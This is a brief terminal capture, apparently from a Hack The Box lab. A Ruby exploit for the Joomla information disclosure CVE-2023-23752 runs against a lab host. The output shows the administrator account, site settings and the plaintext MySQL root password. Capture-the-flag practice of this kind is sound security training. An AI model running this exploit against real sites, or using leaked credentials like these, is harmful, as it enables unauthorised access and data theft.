 [zihuatanejo@parrot]─[~/HTB_local/SeasonIV/Office/exploit-CVE-2023-23752]
$ruby exploit.rb http://10.10.11.3
Users
[474] Tony Stark (Administrator) - Administrator@holography.htb - Super Users
Site info
Site name: Holography Industries
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: root
DB password: H0lOgrams4reTakIng0Ver754!
DB name: joomla_db
DB prefix: if2tx_
DB encryption 0